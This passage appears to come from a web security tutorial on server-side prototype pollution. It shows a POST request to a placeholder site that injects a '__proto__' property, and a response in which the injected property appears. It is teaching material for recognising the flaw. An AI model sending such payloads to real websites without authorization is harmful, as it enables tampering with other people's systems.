 Object.prototype with an arbitrary property as follows:
POST /user/update HTTP/1.1
Host: vulnerable-website.com
...
{
    "user":"wiener",
    "firstName":"Peter",
    "lastName":"Wiener",
    "__proto__":{
        "foo":"bar"
    }
}
If the website is vulnerable, your injected property would then appear in the updated object in the response:
HTTP/1.1 200 OK
...
{
    "username":"wiener",
    "firstName":"Peter",
    "lastName":"Wiener",
    "foo":"bar"
}